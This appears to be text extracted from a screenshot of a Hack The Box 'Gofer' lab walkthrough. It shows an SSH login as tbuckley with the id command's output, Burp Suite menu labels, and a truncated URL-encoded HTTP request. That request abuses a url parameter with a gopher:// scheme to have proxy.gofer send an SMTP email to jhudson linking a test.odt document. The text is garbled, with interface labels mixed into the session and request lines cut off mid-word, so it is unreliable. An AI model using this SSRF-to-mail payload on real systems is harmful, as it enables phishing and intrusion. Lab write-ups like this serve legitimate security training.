 New Collection
Session 1
$ssh tbuckley@gofer.htb
tbuckley@gofer.htb's password:
Linux gofer.htb 5.10.0-23-amd64 #1 SMP Debian 5.10.179-2 (2023-07-14) x86_64
Sitemap
The programs included with the Debian GNU/Linux system are free software;
Scope
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Proxy
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have no mail.
Match & Replace
Last login: Tue Aug  1 14:32:04 2023 from 10.10.14.94
tbuckley@gofer:~$ id
uid=1002(tbuckley) gid=1002(tbuckley) groups=1002(tbuckley),1004(dev)
tbuckley@gofer:~$
Automate
Assistant
index.php?
url=gopher://2130
acker@site.com%3E
DATA%250d%250aFro
%3A%20%3Cjhudson@
7%2017%3A20%3A26%
0400%250d%250aSub
t%20say%20the%20m
00/test.odt>this<
50a HTTP/1.1
2 Host: proxy.gofer
User-Agent: Mozil
Firefox/102.0
4 Accept: image/avi
5 Accept-Language:
6 Accept-Encoding: